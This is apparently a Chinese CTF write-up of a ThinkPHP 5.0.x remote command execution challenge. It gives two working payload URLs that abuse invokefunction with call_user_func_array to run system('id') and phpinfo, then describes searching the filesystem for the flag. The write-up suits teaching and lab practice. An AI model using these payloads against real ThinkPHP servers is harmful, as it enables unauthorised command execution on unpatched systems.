php_rce



进入后发现是一个php框架,根据题目php-rce远程命令执行,我们在github上一下这个版本有什么漏洞:





发现好几个版本,我们只知道5.0随便输入一个试一试,发下新有提示为5.0.2

payload

6、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=id

7、http://localhost/thinkphp_5.0.21/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

(注意这里我们只复制thinkphp_5.0.21后面的,因为前面是靶场地址 )



发现可以进行远程命令执行:



ls查看目录没有什么可疑的

继续查看上级目录,最终在根目录下查到flag文件

用find命令查找与flag相关的



flag:

flag{thinkphp5_rce} flag{thinkphp5_rce}

本文详细介绍了如何利用ThinkPHP 5.0.2框架中的远程命令执行(RCE)漏洞。通过特定的payload,成功在目标环境中执行了远程命令,如ls和phpinfo,最终在根目录下找到了flag文件,揭示了flag{thinkphp5_rce}

本文详细介绍了如何利用ThinkPHP 5.0.2框架中的远程命令执行(RCE)漏洞。通过特定的payload,成功在目标环境中执行了远程命令,如ls和phpinfo,最终在根目录下找到了flag文件,揭示了flag{thinkphp5_rce}

1173

1173

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?